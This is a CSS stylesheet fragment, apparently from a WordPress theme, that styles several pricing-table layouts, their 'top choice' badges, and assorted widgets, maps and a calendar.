.pricing-table-style-5 .pricing-price-title {
    color: #ffffff;
    padding-top: 128px;
    text-transform: uppercase;
}
.pricing-table-style-5 .pricing-price-subtitle {
    display: block;
    color: #b6c6c9;
    padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-5 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
    color: #99a9b5;
    font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
    padding-top: 20px;
    padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
    padding: 12px;
}
.pricing-table-style-5  {
    padding-top: 70px;
}
.pricing-table-style-5 .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-5 .pricing-footer {
    padding-top: 20px;
    padding-bottom: 20px;
}

.pricing-table-style-6.pricing-table {
    margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
    padding: 0px;
}
.pricing-table-style-6 .pricing-price {
    background-color: #393d50;
    border-radius: 50%;
    height: 120px;
    width: 120px;
    vertical-align: middle;
    display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
    display: table-cell;
    vertical-align: middle;
    top: -60px;
    position: absolute;
    left: 11%;
}
.pricing-table-style-6 .pricing-cost {
    font-size: 32px;
    font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
    min-height: 246px;
    padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
    background-image: none !important;
    background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
    background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
    background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
    background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
    background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
    text-transform: uppercase;
    color: #ffffff;
    padding-top: 132px;
    text-align: left;
    padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
    text-transform: uppercase;
    color: #ffffff;
    text-align: left;
    padding-left: 43px;
    padding-top: 12px;
    display: block;
    line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
    color: #04d7f2;
}
.pricing-table-style-6 .time {
    color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-left: 42px;
    text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
    padding-left: 42px;
    padding-top: 5px;
    text-align: left;
}
.pricing-table-style-6 .pricing-row {
    text-align: left;
    padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
    content: '\e647';
    color: #5f727f;
    font-family: thegem-icons;
    padding-right: 12px;
    vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
    padding-top: 24px;
    padding-bottom: 19px;
}
.pricing-table-style-6 .gem-button-container.gem-button-position-center .gem-button {
    margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
    padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
    border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
    border-left: 1px solid #dfe5e8;
    border-right: 1px solid #dfe5e8;
    margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
    margin-right: -1px;
}
.pricing-table-style-6 .gem-button-position-center {
    text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
    max-width: 370px;
}
.pricing-table-style-7.pricing-table {
    margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
    background-color: #393d50;
    padding-bottom: 59px;
    padding-top: 46px;
    position: relative;

}
.pricing-table-style-7 .pricing-price-title-wrapper {
    color: #ffffff;
}
.pricing-table-style-7  .pricing-price-title {
    text-transform: uppercase;
}
.pricing-table-style-7 .pricing-cost {
    padding-top: 46px;
    padding-bottom: 23px;
    font-size: 65px;
    color: #6c7c86;
}
.pricing-table-style-7  .time {
    color: #ffd54f;
}
.pricing-table-style-7 .wrap-style {
    transform: rotate(270deg);
    transform-origin: 0 100%;
    -webkit-transform: rotate(270deg);
    -webkit-transform-origin: 0 100%;
    overflow: visible;
    width: 100px;
    height: 100px;
    z-index: 199;
    position: absolute;
    bottom: -49px;
    fill: #393d50;
    left: 50%;
    margin-left: 50px;
}
.pricing-table-style-7  .pricing-column-wrapper {
    margin-top: 40px;
}
.pricing-table-style-7  .highlighted.pricing-column-wrapper {
    margin-top: 0px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
    transform: rotate(318deg);
    -webkit-transform: rotate(318deg);
}

.pricing-table-style-7 .highlighted .pricing-price-row {
    background-color: #ffffff;
    padding-bottom: 59px;
    padding-top: 54px;
    position: relative;
}
.pricing-table-style-7 .highlighted .pricing-cost {
    padding-top: 54px;
}
.pricing-table-style-7 .highlighted .pricing-price-title {
    color: #3c3950;
}
.pricing-table-style-7 .highlighted .pricing-price-subtitle {
    color: #99a9b5;
}
.pricing-table-style-7 .highlighted .wrap-style {
    fill: #ffffff;
}
.pricing-table-style-7 .highlighted .time{
color: #ff8f00
}
.pricing-table-style-7 .highlighted .pricing_row_title {
    color: #5f727f;
}
.pricing-table-style-7  .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-7 .highlighted .pricing-footer {
    padding-bottom: 40px;
}
.pricing-table-style-7 .highlighted .pricing_row_subtitle {
    color: #ffffff;
}
.pricing-table-style-7 .highlighted .pricing-row,
.pricing-table-style-7 .highlighted .pricing-column{
    background-color: #c5d2d4;
}
.pricing-table-style-7 .pricing-price-row  {
    margin-bottom: 57px;
}
.pricing-table-style-7 .pricing-row  {
    border-bottom:1px solid #dfe5e8;
    padding: 10px 13px;
}
.pricing-table-style-7 .pricing-row:last-of-type {
    border-bottom: none;
}
.pricing-table-style-7 .pricing-column  .wrap-style  {
    display: block;
}
.pricing-column .wrap-style {
    display: none;
}
.pricing-table-style-7 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
    color: #99a9b5;
    font-size: 14px;
    padding-top: 6px;
}

.pricing-table-style-8 .pricing-price {
    border-radius: 50%;
    height: 160px;
    background-color: #5f727f;
    display: table-cell;
    width: 160px;
    vertical-align: middle;
    border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
    margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
    font-size: 42px;
    font-weight: 300;
    line-height: 1;
    color: #ffffff;
}
.pricing-table-style-8 .time {
    font-weight: 300;
    color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
    background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
    color: #5f727f;
    padding-top: 6px;
    float: left;
    width: 100%;
    padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
    background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
    color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
    border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
    margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
    color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
    margin-top: 20px;
    border-radius: 12px;
    overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
    padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
    padding-left: 50%;
    margin-left: -80px;
    padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
    padding-top: 28px;
    margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
    background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
    background-color: #5f727f;
    padding-top: 17px;
    padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
    color: #ffffff;
    text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
     color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
    padding: 10px 10px;
    border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
    border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
    padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
    padding-bottom: 45px;
}
.pricing-column-top-choice {
    background-color: #393d50;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    z-index: 100;
}
.pricing-column-top-choice-text {
    margin-top: 2px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
}
.pricing-table-style-1 .pricing-column-top-choice {
    top: -25px;
    left: 38px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
    top: -25px;
    left: 38px;
    background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #393d50;
    margin-top: 19px;
    font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
    top: 0px;
    left: 50%;
    width: 62px;
    height: 62px;
    margin-left: -25px;
    background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
    margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
    margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
    top: -25px;
    left: 55px;
    width: 62px;
    height: 62px;
    background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
    margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 28px;
    font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
    top: -20px;
    left: 50%;
    width: 80px;
    height: 80px;
    margin-left: -40px;
    background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
    position: absolute;
    top: 20px;
    left: 50px;
    width: 50px;
    height: 45px;
    line-height: 50px;
    text-align: center;
    z-index: 10;
    border-radius: 0;
    background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 10px;
    z-index: -1;
    bottom: -10px;
    left: 0;
    background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 10px;
    z-index: -1;
    bottom: -10px;
    left: 0;
    background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
    transform-origin: 100% 100%;
    transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
    transform-origin: 0 100%;
    transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
    top: 0;
}
.svg_pricing {
    width: 70px;
    height: 70px;
    z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 20px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-5  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -15px;
    left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 20px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -40px;
    left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
    left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 22px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -15px;
    left: 6px;
}

.svg_pricing {
    display: none;
}

@media (max-width: 540px) {
    .inline-column.pricing-column-wrapper {
        padding: 0px;
    }
}

#page,
.widget_submenu  ul ul ul,
.widget_nav_menu  ul ul ul,
.widget_pages ul ul ul,
.widget_categories ul ul ul,
.widget_product_categories ul ul ul {
	background-color: #e8ecef;
}


.widget a.gem-button.gem-button-style-outline {
	background: transparent;
}

.gmaps_round {
    border-radius: 50%;
    overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
    padding: 0;
}
.vc_gem_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}
.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}
.calendar_wrap td, .calendar_wrap th {
	border: none !important;
	padding: 5px !important;
}

